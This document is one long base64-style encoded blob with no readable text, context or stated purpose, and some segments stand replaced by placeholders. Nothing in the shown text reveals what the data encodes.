wr8/[base64]/[base64]/[base64]/Cp8OBw7/Cr8O7Y8Ope8KgTV5Cwo9Sw63Cg3QSSsKeX33Cn3XCnsKOM3HCqcKoDcOOcCtDKcOjDcOgJDzDtgp8wr8dw5chY8OIwpPCm8ONwrjCpMKSw6IpwqQ5w5/CrVbDi8Odwp/CjQfDocORwpYTYMKgFDDCicKPD8KuT8KVwqvCvBLCm8KybMOKCkY2wrLDmsK9w5UAIsOBw5fCtzbDpcKLMcKlw6Zww7/CiMO7wrnClwE3w4s7w6jDtMO0ZcKRw7LCucO/b8OfKhR8w6dEwqFWwr/DjwnCjsOyMAAnw6jDmsK8DSEKw4bChcOkw58UwprDgsObw6LDsHZhRXfClQo9wrDDhcOyQy/CtcORTcK0H8O7woTDohFrwq7Cok8pT2TDgsOtVVZTcBlGwohHwoJ3CsKVKMK/dSs2FDDDqsKUVjApwoMlw7tsDsOtSl8uwrHDkiYKw4vChGVWwp/CnMKQdidqS2UyPBo9wqTDisOlwrRgwrLDk0bDrcKJFsK/AHnDv8KOXsKQwrDCuzHChMO8dsKcTUnCtjjDh8OSJAHCiw3DhcK7bcK1EW0nSEhpDVPCtsKhw74CwolQHCFrw53CgcK8w7XDgcKbw7XCtwIPDcOkOSrDvgZrw5DCt8O5YMO7wqDDnzbDh8KnwrpYNMKfwpHDg8OMSwAiR8Kkw6/CmHkuXm5Bw7rDt8K9w4s+fjXCnMKRw6nDisKnwoPCvB0+w5ddw7bDsDLDvMOKc1lzCFcLw6sVd8KZw4VUVVbDlcK+wqzDvHA/McKCKMKlw7sMw5tFLMK5LGjDnQAfW8OOw7xjwr82akZLwow/flXCgRLDl8Kww4plKsKLTEXDu8OQw4XClRXCl8Obw7zCn8OdbsOTBEPChcKPw7bCphkvWknDlEbDvRDCo8KTZ11af8KZEMOGHkgKOjYkw7JNTx/CpUFVP1FoDcO1DATCucOOwrvDgAIkIsO4YR/CjizDtcKwJUV/wpBHJlfCjVYLw7vDqi7DhcKvcQXCosKewpgwEcKsHsOwTDHClyVew5nDnQXDssOiw7vDrMKOZ1xtwpYOw4M5E8OEUMKiwojCpDpnw5bDgQphw7HDsm/CoFsDwpAiZcORaMKNwqE9DhzDsj5dAMOABi7CoMK5w48HwrJdw7UswqbClsKWw5HCvV/DnjVnD8OEUFIQZUDDk35bwoTCiQrChcO2MyEkw6sHLWpkw7/[base64]/DscKBQ8O+AMKjUWXDsBjCoTnDoHsYwroja8OjasO+woLCmGgUaXzDvMOzMnZLwrdJwqchw74bQygewo8pKWXCvyrCqmNGwpjCo8K/wo99w6PDsMOcSXUof8Kdd8Ogwo1HY8OJw4RQJ0Uaw5XDmDc2AsKFaMO9BcKUwooIfsOzw6PCpydRKDMScMODLsKvw7g2C0HDkUIAccK+w6LDpgXCiCFnwqLCjjXCkcK2w7PDojJpQjx/RcOAwq01L8KKw6jDk8KAwp7DtjsJw5dVWEx0X8Ovw7PCt1cRUcKnw7rCqFR+AULCmjUZfsO8UsO3VSDCnsK/TMK+wos6wqPDkjfDkBJzFj5rJlfDq8OYE27DucKWAMKRJjpKaMKVw4ZhHcKNw48CwqDClVnChsOCTH/DhEHDggPDpMOwwodyW8KVwr3Dn8KGN8Kaw7HDvcOWwpNywqTDlcOJZxcaw4jDrn0geiHCpsOFN8OfIhgGYsOUE8OsTHVtw45JFGbCsxLDiUrCi8KvRsOXKsK3w6N+amxrw7B/P8K/[base64]/Dj23ClcKVL8OAw4DDlCFew4nCtWtWwrDDhA/DnjIhRMO4wrUDw6tkw7XCksOdw6/Ck3VSf3HDrMOFaG1CdMKZw4NjEGPCusOnwrzDqDFTw64uSVwTwroiwqPCosKSwptawoTCp8OPwppuwpM4w4tSDlLDpAl4JR5Zw697W3QtM8K7wqTDnz9PZFMXwqHDnsKfBSoANFYPwpjDtcKjw47DtMOSwpAQwqbDh8OqwpVLW8Krw5HDu8K5wq/[base64]/DoQzCmsK/w5kGwrkpw4VZQ8KNwq3CqkgxwqclPj4Iw5bDjUfCmwt0w605w4fCiEHCpj3DvMONwrR5NMOWw47CmTMpAsOyw5cgw5oyfcKHR8Oxw7lCVh8kwqhywrIJK25Sw7gIw4B/wrgow7InIzUjaQtqw5lcBjxCGsOWUC/DoXRTIWNrw6pfQcKYV1PDkl7DlnJSfErDusK+wq09XVzCuw/CiDTCncK6CcK8aMKrwok8D8OEfcKNw6R8wqTDnA0jwokTN8KHwq3Dl8O/[base64]/ClSLDqcOiw5vDo3/DomHDscKhw5LCrjXDnCnDoAXDjMKlw5vCnsOfVcOQw7JlNsOwPsK8McOMHsK7w6M4w6Qnw4zDqsKuwo5rSMKLw4zCoGYzJcK4wqQ4wpVwwoB+w6JCE8ORNsO+WsO4Px80WDZ8YjvDjQfDmcObB8OCwqpacik5fsOlwp/Dlg/DsnphBcKKw7PCsMKZw7bDqsKYNsOEw7TDtwHCnMOuwrXDvEYXIcKVw458wpQzwo9kwpc3w61Rwq18A19JPsKsH8OBw41MeMO6wpTDqsKmw4PDgsKVJcKNJRzDgcK8Uzh4csKlQgLCsMK/TMKMRyRxC8OJD2UgwpLDnhQAf8KIw6Uvw5TCpsKqwqjCmcK8w6/CvxnDg3HClcKwAwY/SyIAwpnClWDDtEDCqTXCj8Kww4A4wocrw5FYX2xPaUTCtlozwpwqw4dew7vDhDDDhxDDosOvIVl/wqbCp8O7w57CnEHCk8KIS8OEw7NIwrtGcgxpWMKQw4vDgcOVwqrDlcK3HsO7cAjDkz5nwr7Ck8OKcMO1wrNgwoAFN8OVw50hGCPCoMKvwpxJdsOEFybCqMKMUSIMKH4zTzvCijhvaBrDtMKQF0huY8OdC8Kzw7/Cqk7DlcONw6pFw5fCmhPCgMKZFHXDkMOlS8KOLWDDhmPDu35gwr9Kw4tYwp3CtnXDkcKlU1fCtMOpPkLDoCzDm34nw5fDmwo/[base64]/DlUXCvhhFwr/DqMKrwoVxf8KRw47CtALDrBvDmnlfNsOxw7fCuxLCiMOoIcO7IsK/[base64]/[base64]/Dr3vDi8KfwrfClE17McOFFcKrw6TDj3vDpMKkY8K4w7rCj8KnB0RcwpHCqnLDsxLDu2ViX8OzK3trI8K/w5TCocKqRXrCvhzDuAHCh8KYw4FUwrk9Y8Ocw5rDrsO/w74hwqZPI8OOJWBkwrgdRUbDh8Oda8OEw5/CikIrQTbDmgnCscKNwprCtMKUw7LCqRIIw6bDo3zDlcOCw64awojCvyF5CcKaCsOtwrrCh8OtB1DClzZcwpfDp8OWw7kGw5nDjGrCksKLACVGNRNRZS4/dMK/[base64]/DuAJ8BMOrZhLCtcKLIR7CscOzI8Kow6JUwofDrhLDgFnCqBzCjCDCvEnDp8KpFRETw5Z/w68BB8KpasKKGRV2Ow7Cq2PDjVPDoFfDpk7DqsKkwoNNwpfCv8K0NHDCvCvCicK0ODXDkWbCrMKsw6szKsKeEmU5w4LCgkHDrAnDhcKAQsOxwqTDs2YweFXCoCHDvn7DlQwNRzHCgcK0w58aw5XDvsKbZQzCmRl1M2bDrsK4wp/DjmbDvcOYOS/Do8OCDlwUw4tAw7bDmsKcSWDCrcOyEzNcW8K4EVXDmBfDisO3EifCnGkvK8OKwqbDm8KyL8OqwpzCvxoJw6B1w7NmOx3CpMOfacKTwolbGHJEa2hsZsKLWwRpfnzDpCFpQU53wpvDrjbCkMK4w4LDhcOFw5AFEgTCtcKFw7k9XT3DmMO/[base64]/CmlnCl2QpPcKSDjPDnsO4bhDDhxrDrsKcHit4ZsK2w5HDpl11w5zCn8OMbMKVw7vCncOaw5F+w7bDl8KASh/[base64]/ChMO0w6XDtD1KXsKLw5tTOFh1U3XCs1YTfcKYw7J4wppYeV7Clz/CjGQnw4puw5nDscKQw57DpcO+fTpBwrpEcMKgRUcKED/CjCBjRQkXwrATfmFlS1NYSVxUIhc/w60kJ3DCgcODbMOFwpfDsDbDvMOWAcOMemk8wrLCjsKDZD0BwrssQ8Kfw6nCnS/[base64]/[base64]/DpH4EVQfCk0RTDRNSZ1DCsWlOwrwAwoM/[base64]/CsMKxbUNPwrvCtzMHw47DslhMY23CrsOdw4Alw4/CvcOlwponwr0ZAcOVw5DDjkzCg8Ocw77CoMOuwpl8w44PJTTDnRRsw5Rjw5l1GAfCgR42DcOsUSI0VXjChcKIwr7DpnTCtMObw7UAG8K2fcKPwokUwq7Dl8KFbsKqw6Ycw5JHw6BGcFrDgS9ew44rw5Esw6/CqsOmN8OAwpDDhis7w5M6QcOef3nCgB9mwrgpKmdCw4nCjHtZWsK7SsOXe8OtLcOVd0zCijHDmcKEP8KvIFrDsEjChsOqL8ODwqQIQ8OSDsOPwp3CuMKjwpgdOMKTwqzDsznDgcOjwrfDvcK1MmAYLQTDkk3DvgpTDcKOOjzDqcKqw5MSNB5cwpLCp8KqSDPCnWBXw6/CvE9NbMKJKMOjw4pKw5ULRjFJwo/[base64]/wpc4w6JtGMOAw4rCrELCkcO6w7fDpsOSEMKJV8OswpZDfsKTXcOJV3zCgcK6w7DDgh3CmMKrwqdNwpLCmMKTwrnCkXVNwqzDgcO3N8OYRcKsfcOYHMOOw7BXwobDmMO7w7nCp8KEw7XDmcOzTcKBw7MLw65cIMKPw4MTworDqz4hQgksw7Jrw7lQMgIqS8OOw4XDkMO/[base64]/Ct8Kuw6EKwodFEMKnwpvDicK3H8O8LMOMwpnCl8OWHwLCjRzDuBrCvsOmw4FfCV1MI8OkwrspCMKiwq7CnMOkeyvDtcO5eMOjwoDCnsK7YsKhMTYsewrCo8O0Z8KPZF9Lw73CgDs/FMOzEAduwrHDicKWaTvCh8KVw7pjJsK1SsOMwo11w5xKT8Omw6M2HAFmby9Vcm7DkMK2BMK6bEXDpMKsP8OccH0AwrzCi8OaQ8O+SibDncO4w7MfJ8KCw75aw6AtTjpoF8O/[base64]/w4vCjxBTwpJUWC3DtmbCnMKBwooqCm3CoSPDh8K9cRHDrwoBLF19wqQFD8KTw5LCocOyacK1HzRBfiUxwrBiw5PCl8OCFnNEXMKWw6U/[base64]/DksObwr/CtMK1RC1nXMKOQ31zwqLDnsKHwqrCpMKALMOQUitKUhQPV31AfcOYU8OTwqnDjcKPwqoqw6nCqsKnw7VRYMOMQsKXdsO1w7Q6w4/ClsOGwrzDq8Ouwp0OIlHChgzChMOTfWjCvcKTw7nDphTDhhfCtsKKwoBRJ8OUTsORwoPCnTTDjT57wp3DscKXScO/w7jDh8Obw5xWPsOzw4jDkMOkNMKkwrZfaMOKUl3Di8KCw6vCpSVYw5XDisKLam/DrHzDscKzw4Rxw4Q9M8KIw5h3dMOvWTTChsKvKh/Cm0DDvi5GRsO/[base64]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[base64]/[base64]/DuMOwwo7Dh8O9VMKUc8OsfmItwpEQwp4pE1XCuw/CtkfCrMOPw6IoWsO3f2YcwqIaIcOtQz0+w4HDmsOcw4HChcOPw5Yna8K6w6PDrSrDpsOpcsOSNh/[base64]/DrxI2w77DphB0WMKXw7nCmcK2w4Fhw54oCMOCKirCojbDkQkbC8KewqEhw5bDnyRMw49oCcKJw7zCvcKQJA/[base64]/CvMOLBlxqFgpMNkXDj2R7wr7Dkk7DpMOjw7LDigjDlMOhOsOWwoHCnsOrNcOXJR3DmCotYsOKQ17DmsORTcKdMcKXw4HChcKcwokPwp3CqmrCmzFvXnVCeFvDj17DgcOwcsOmw5rCosK4wpPCi8OQwpVVVgIVIwMsSGIYRsOZwojDm1HDg0w2wqZkw4/DkcKQw70ew6TCnMKPblAcw4gVMcOVXSDDm8K7B8K1Vx9nw57DoCbDqcKITGUJP8OJwo3DhwJQw4LDusO+w5pzw6fCoQ1SFMKxUcO+HXDClcKBWlZ/wrMzVsOMK1/DkHpywr8dwqoSwo9aXwnCiy7CgVPCtCHDhkXDv8OMEQFLan8ewo3DqEAWw7/Cg8O/w5xPwoDCoMOPekJHw4Z3wrl1csKEeUrCpG3DnMKHSGlWN0rDhMKVVALCligEw4EiwrkdIiEiY1LCu8KhZ1zCssK8bMK/QMOTwpN5Z8KoUF46w6/DoW/DtB0cw5kWUCBmw5FqworDiFHDjwkUIWdQw5/Dj8Kjw64rwpkXPcKGwpgiwrTCtcODw7vDhDjDjcOFwqzCgmgNKB3Cs8OHwr1lWcO0w4Rtw4LCvyRyw4B/aG9DGMOGw6xVwqjDvcK4w61kfcKhGMOIM8KPFG1Nw6wuw57DlsOjw7jCrEzChnJnQE4uw5nCtTEhw6RzL8KIwqB9QMOrajxSQAMgQsKWw7nCkgMUe8KMwpxXGcKMI8Kjw5PDhnsXwozClcOCw5Azw4gxcMKUwqLCuyLDnsKRwo/Dt8O4ZMKwaDTDmQ3CiBDDi8KlwrvDsMO5w61Ow7gDw5zDuRPCosO0woPDmGPDosKjDXgQwqEJw6xtX8KVwoIxe8OJw4jCkhHCj2HDpxR6w5ZEwrTCvhLDr8KBLMOcwqnCs8OVw7IJZ0LDrj9zwppSwrsDwopmw4pBJcKlNx/CscOOw6nCicK/VExawrwDGR5ww7PDjEXCgEAVSMO5Cn3DnCjDr8KEw4HCqjsNw4/DvMOVw5s3PMKPwoPDgzDDnnLDuwYWwobDmEHDuHMkLcOkPMK1wrjCvwXDqCfDj8Kvwos5wpl7QMOiwpg6w507QsK2wqQIEMOUf3JGRMOSL8OlCgBkw70xwrXCvMOgwpQhwrLDtDHDjFtXWTbCjRnDvMK2w7Q4wq/CgyDCpB1iwoDCncKlw4vCsgA9w5TDpHTCtcKcRcK0w5nDmsKbwq3DqAgwwqR/wrjCq8O/X8K8w63CnxwUIzZfcMKpwot8SAU+wqZgNMOJw7PCjcKvEjbDkMOHU8KlXcKCKRUuwo7DtMKjemvCjcOcB2rCp8KRS8K8woskRBvCisKkwobDi8OVBsKKw69cw75ABSE8EnJvw4LCi8OgQ15DOsKww7rCi8O2wqxHwrbDvlJDYsKsw5BDFhnCvsKdw7/DgGnDlljDg8KKw5MAWDtVw7cAwqnDvcK6w4t9wrzDlzl/[base64]/[base64]/bMOCwrfDssKzwoBKNS3DiFrDgwNncCHDrcOYOsKCwqEtdsKSOMKSYcK+wpdAUTcQKzjCgcKEwqg8wpXCgMONw54nwrpsw494EsKow601WsKgw70kBG7DgDRBKSrCm1/[base64]/RMKFIDAAOk1ZRzTCk0HCnDTCjFjDiCMPDsKlB8KUwqrCgUHDoH3DlcKbXx/Di8O1KMOEwprDpsKhVcOjMcKVw4MBYnoTw5HDmF/CicK5w7TCiQvDpSTCjy0fw7TCrsOJwpcbVMKIw7bClRfCmcOUFiTDt8OMwqYAXD4GMsKuIH0+w5ZTRMOSwpTCusKCCcKIw4zDksK9w6zCg1ZMwplowr4rw5TCvsOmYGvCghzCg8KoYSE4w5tsw41SDsK/fTsGwpjCuMOgw4sRISQ7WMK2a8O/e8KhTj4pw5pow51bLcKKS8OlLcOrfsOLw6ZfwoDCtcKbw5PClm8yHsOBw4QCw5/Di8Knw7UewqZUNHFJT8Otw502w7UYdD/Dq2HDm8K6MhLDpcODwrXCmxLDrwJzXh0uDBPChEXDhsOwQWgfwrfDqsO+NAklWcOiFn8mwrZBw68oJcONw5DCvigLwoR7cXzDriLCjcOCw5QFHMOaScOZwpQcaw3CusKlwpLDiMK3w4rDocK/WRLCtMKAX8KFw6QZXntpOizCrsKyw6/DoMKpwrfDoxJJJlNWbQjCsMKPacKzCcKgw7rDhcKFwqNlW8KBY8Kyw6XCmcOSwqjCrAwrE8KwTBs6NsKSw484ZsOATcK7wo/DrsOia2FmBmPDrsOzc8K9GFYTbHjDn8KsNmBRHUgXwocyw7sIH8Ogw5pHw6vDjwpma3vCkcKkw54qwrEvDDI3w77Dh8KSEMKwdDrCp8OVw4zCnsKRw6XDiMKCwqjCoyLDrMKewpsgwqTCsMKzD3XCoyRQKcKxwpTDqcO1w54Cw4U/[base64]/[base64]/Cr8KqY3xGwpwdbCTCuljCgx/Cu8OpIyltwoTDpUPCrsKFw4TDlcKKHRQPcsOnwqLCjzvDtsOVL2J6w6EDwpnDvlPDmy5aJ8Oow4/CqcOnPGXDn8K5QyzDo8O7YyDDosOpGVHCuU9lM8K/asKewofCkcKOwqrDqVzCgsKNw550dcOcw5RRwrHCiybCuQXCncOMACLDr1nCksOZFGTDlsOSw4/DvlsZKMObfi/DrMORXMKMScOvw4kawrktwpTDlcKCw5nCj8KUwogKwqzCu8OPw63DgUnDsnZ4IhsRcRZlwpdDL8K6w7xlwoDDkScXHXbDkFZOwqREw4p7w67Chi3CvS8ww5TCnV1gwp7DrSzDvlFnwpRpwqAow7UdQFDCvsKpPsOAwrfCtcOjwqx6wrBARiwATxhpWF/[base64]/Cn8KTdX/CtcO1bTDDsMKRdn9zaCw+wrbDvzYlwos4wrV3w5YZw7hnbyvCglIFFcO7w4vChcOjRsKtfD7Dv1Uzw54swrLCmsOucWsDw4/DpsKQCWjDu8K3wrHDpUvDi8KVw4I4DcKXwpZPfQTCqcKyw53DnGLDiDDCj8KVBmfCgsKDbWjDisOgw403wqzDnTNUw6TDqgHDmBfChMOgw7zDjjEkw6HCtcODw7XCh2vDocO0w43CmsO/T8K+BVM9OsONa0h7FAEpw65gwp/[base64]/[base64]/DhMK1wpLDi1oKOsO/TkAcMsOWOybCrsKhfcKcQsKyNHLCrCTCrcKkPmpjQSQtw7E0cnw0wqvCkhbCqTTDtSLCtD5DT8OoHHAkw6JzwrnDosK3w63DmcKxVmFKw7HDvQprw7UGAh12TzLClxTDiU3Cm8OZw7Ihw7LDqsOswrhiNw85esO/wqzCmhbDr07ChcO2AcOCwqfCjXLCmcKFB8KOwp8MMkV5IcKew7IPGDvDh8K/[base64]/GSbCksKewpRBwr8/XSPDiwLCssKpwq7CqMK1wqfDosK+wrfCgXTDjGErAxLClAFBw5jDjsOQLmkvIhUxw6rCksOew7sZHcOpZcOKI3sEwqPDhsO+wqbCm8KMbzfCusKow64xw5fCrxh0L8K0w6RwIRPDs8O1G8ORLE7CnmYeFB1KZsKFbcKuwoo9IcO2wr/CjghZw6bCrsKFw77DksKIw6XCtcKNd8KWXMO7w6BXe8Ksw6N0LsOmw7/CjMKBT8Onw54zDcK3wr1hwr/ClsKoBMOIGnvDsh8hTsKgw50PwoZQw61Dw5VmwqHCnQxoR8OtJsOpwpo8wojDmMKIUMKobX3DqsKLw7bChsO3woA9NcK2w4fDow4ZEMKDwqsuf2tKQcO5wpBLHQpDwr8dwrZVwqvDs8Kvw4hJw69cw5DCnj9yUcK/w4jCnsKFw4HCjwnCnMKhBEEpw4QaP8KIw7UPC1TCkVTChlcGwqPCoSfDuWLCjsKAXcO2wppewqjClknClUvDnsKIGAPDt8OoBcK4w4LDvUtuAFPCrcOPRXDCsHF+w4nDjsK3T03DgMOHwo48wpYceMKRdMK0PV/[base64]/DmCnDuyo+NQvClxs2W3XDqBbCjkbDlBHDnsKYw7VBw5zClMOWwqQNw6IpciUmwpQFKcOuZ8OSFcOew5ISw6FOw7jCiy3Ct8O2XsKEwq3CnsOzw4dMfELCiTnCv8O6wrDDlA0/QjkGw55bJsKow5BiecOvwqFLwp5WZ8OTKA1vwpXDrsK6D8O8w6pSdBzCmSXCgjvCvjUpHxXDr17CnMOSK3ofw4x7w5HCvxh4bRFcFMKYHQ/CpsOUW8OZwoFNT8Ozw5oBw6LDjsOVw4ACw44Lwpcae8K6w6Y8NkLDmyJSwqpiw7HCisKGKBUvVMO6ECLDiXHCnR9UPTUCwrtIwoXChTXDny7DiAdSwq/CuEXDtzRDw5ElwrPCmnjDtMKiwrNlUVJGFMK2w4DDucOtw6TClcKFw4PCnkJ4UcOCwrojw6/Dv8OrcntkwqbClH0/eMKmw7rCusOHJ8Omwq0zK8OKB8KqaHEDw4kIXMOTw5rDslXClcOPW2UwbyFFw7bCnhB3wo3DsR5za8K6wqMgW8OLw4DDg1zDlsObwrPDiVN/IyPDqMKmFgHDrWkdAR7DhsOewq/DmsOvwqHCiCDCgMK8CkfCv8KdwrYqw7fDtE5Kw4JQQMKgI8Kmwr7DuMO/JEdgwqjDqhARLR5kZcOBw4ISXsKGwojDg17DkjZpd8OMAQbCv8Oowo/[base64]/ZWvCjGDCicOQw7PDmhrDo8OlEkkKGUfDjMK/w7zDtMKOe8OlGcOKw5bCs03DhsKwIk/Du8KqI8OJw7/Dh8OlQgLDhQrDvWXDoMODUcOyNsOCWsO2wo84G8O2w77CrsOxVS/[base64]/w4PDp8O1Z0jDoMO/XHnCu3zCiMKbCMODw4rCrlsRwoPCi8OYw7/Dp8KcwqXCrE47PsOeLFF0w7TDqsKmwqbDqMOtwo/DuMKPw4Uzw69ucMKYw6DCiAwNa1Inw4A+asKDwpHCgsKawqpUwrPCr8KQSsOPwpfCtMOdSnjCmsKVwqQmw4g1w65FPl48wq9zEVoEBMOmUl3DrmIhJ2Ilw4zDnsONUcO8WcOKw4kEw5Qiw4LCicK+w7fClcKgNSjDlHvDsiZMd0/CmsK8wqZkFDsKw4LCn0JewrTCrcKwIMOCwqMXwqZewod6wol8worDhBHClGnDrQHDiAjCkwxoGcOtUMKOfGfDlj7Dtzw8fMKcwq/CvsO9wqEZS8K6NsKLwr3Dq8KHFkTCqcO0wroowoBmw6/[base64]/ClsKawoTDjTDDjcO0w5PDlcOtCmsxw4/DtsOzwqLDvA9lw7LDuMKUw53CiDoVw6MaAcKIbifCrsKXw50jFcO5OQXCv2lweWdJX8OXwocdIVDClUbCrHtoLlY5aRrCncK1wqHCpHDClCE/[base64]/CvMOsTsOow43CrsOLwqhPCMO4w7DCm8Kia8OneQbDpMKsw7XCuGzCjg/CjMOxw77Cs8OrSsKDwrDCosOScmLCrWzDoDfDqcKpwoBcwrXDlCQ+w7xNwrZeO8KBwo3CjCPDlsKQIcKsLiVUPMOLHk/CssOSCDdHJsKcMsKfw6Nfwp3CsxdkAMO3wpAydAnDrsK8w6jDuMKhwrtiw4zCm1kRHsKuwo5leTPCqcK3BMKPw6DCrsO/MsKUX8OZwq8Xb3wKw47DnDYIS8K/wqPCsCVEecKzwrRuwrgBDgIbwrFwOj4VwqFjw54EDUFtwp/Cv8OQwrEJw7ttBh7CpcO/[base64]/Cp2jDn2s1YsKLwrrCn8KJw6TChcO7w4LCsMObTMKuwrHDgWzDg2nDlcOaesOwPMORFlNyw6jDkjTDncKQJsK+TsK5bHYzeMOuGcO1fi/Cjh1xWsKew43DncOKw6DCtUkKw40rw4oFwoB4wr3CoGXDuyMFwojDtyvCu8KtIEkww6tkw4ohwrokOcKmwpwNP8KEw7TCmMKJR8K3USFew6rDiMKcIxhBDXLCosKGw6TCgCDDqwfCsMKfYSnDkcORw6/CmCcyTMOlwo8LXHUrXsOrw4HDignDpnAXwooIfcKCTxp8wqjDv8KVa1gkTSbDg8K4N3rCpgLChcKZaMO8fUcgwoIQfsKtwrHCqxs5PMO6Z8KvMBXCoMO8wpcpw7jDgX/[base64]/[base64]/Cq8Oxw5zCqk9NacK0GiTCskvDhsK2w7cpwrLDusO6wrQPVlPDrSRewopZCcK5SHh3dcKXwq1aB8Ofwp3DvcOoH1XCuMOlw6/[base64]/[base64]/Nx81Ql47MwnDhsOfwo4kw7TCjsK4wqoVKCAGIF9NVcOBL8ORw6t7XcKbw6dSwoYRw7/DoSbDgg/CqsKGaGBmw6XCvipww7DDnMKfw54yw4FdCsKIwqgqLsK+w4cUw5jDosKIXMOAw5vDn8KQX8KCAMK4XcO6NzDDqg3DmT1/w6zCtjVAAX/[base64]/DnMKZwpLCh8KIRMKKdVZ5XgNowpIMwpxFw413woDCsGPDuE/[base64]/HcKNdMOPGknCjsKHw5B+UmRSQRXCrDvDu8OuEgLDvX5Yw5/[base64]/DmsOAw6rCh8O4DGPDnAAhw6rDv8OHDcOtw6pIw43DkRzDuiLDhALCsVxGD8O/SwvDnBtvw5rDoF8ywqp7w5oxPxvDlcO1CMODCcKCUcO3YMKiRMOncz5/N8KGbMOOQR9Aw67CjCDCiWjCpALCilbDvVJsw7gnPMOVZkclwqfCsjZZAmvCrHkOw7XDnGfDkMOvwr/[base64]/CmsK6EBvCmXbCoWxYPcOtworCtmrDmUM+A1nDj2bDrMKhwpw4Bk4DbcOPAcKkwo7CusOQKA/DgEbDnsOiKMKCwovDkcKaeEfDlH7DojdzwqXDtMKsIsOrYRJGeGrCo8KGZ8OaN8KlUCrDtMK0O8OtHzHDsyrDkMOiEMK4wrt/wo7Cs8O1w5TDr1Y+CXPDr0s8wrbCuMKGUcKlw47DjzbCvsKmwprCk8K6AG7DksOYfnY8w5EsDXLCpcORw6jDqsOPaWx+w7ojw7LDglgMw7U+bVzDkSJ9w4rDrFnDg1vDn8O5RxnDkcOZwr/ClMK9wqgyTQBZw6gjPcKucMKeLR/[base64]/w6UQw67DoVTCpMOOw6zCkDzCmMKldcOXwpI4cVrDssKOb2V1wrZJw7bDn8KPw6XDmMKrcsO4wq9MewrDhMOldcO6Y8OvVMOQwq7Cg2/CqMKfw7bCv3VaLQkqw45KRSvDl8KuKVl6GGNgw6Fdw6rCncO3cRbDgMO/T3/DvMO/wpDCnmXCj8OrN8KJfMOrw7ZDwo12w4rDkjvCoivCisKJw7c7VW92DsKywozDhQDDpcKsBDvDrHU2wpDDoMOPwpM4wpHCssOVwofDrxHDjX5lXDzChBcIUsKQUsOZwqANDMKfFcOlHUR+w7vCl8OGZEDDi8Kaw6MRXXTCpMO1w5Bmw5Y1L8OmXsKaAA/[base64]/Dtztie33DkcOXwpPDpk5OEmDDrsKTU8Okw71Swq7Do8KxQXfCjn/DmD/DvcKxwqDDnXlnTMOoacOrJ8K1w5dXwoDCozPDoMODw7cHHsOrTcK4dsKfdsOmw7sMw4spw6JsUcOmw77Dk8KPwodDw7TDmsO7w6ZywpwSwqICw7HDhEIUw58fw6fDtsK0wprCoxDCpEXCpgXDhh/DrcO6wr7DmMKUwo9LEzd+LXZrCFLCoAPDr8OSw5bDt8KiY8Oxw6twFRfClRswF3jDnFxzFcKlEcOyMBDDiHrDt1fCpHr